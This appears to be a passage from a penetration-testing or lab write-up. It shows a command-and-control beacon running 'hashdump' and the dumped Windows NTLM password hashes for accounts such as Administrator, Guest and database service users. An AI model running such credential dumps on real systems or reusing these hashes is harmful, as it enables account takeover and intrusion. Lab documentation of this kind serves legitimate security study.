 beacon> hashdump
[*] Tasked beacon to dump hashes
[+] host called home, sent: 82553 bytes
[+] received password hashes:
ackmoon:1008:aad3b435b51404eeaad3b435b51404ee:b9cf8253d9c3f9aa49430a541be29c1c:::
admin123:1010:aad3b435b51404eeaad3b435b51404ee:570a9a65db8fba761c1008a51d4c95ab:::
admin1234:1011:aad3b435b51404eeaad3b435b51404ee:cb136a448767792bae25563a498a86e6:::
Administrator:500:aad3b435b51404eeaad3b435b51404ee:fbe5588a79e40d41d77a40569c7b3090:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
huweishen615144:1006:aad3b435b51404eeaad3b435b51404ee:9ea7ab8f334d153a7a9c7f68ac11f958:::
MySQL_HWS:1003:aad3b435b51404eeaad3b435b51404ee:9ed546e91c34f3c5f31bb36233c56b8b:::
PhpMyAdmin_HWS:1004:aad3b435b51404eeaad3b435b51404ee:779da4f3cfa6bf8f69ab93ca68fbfa9f:::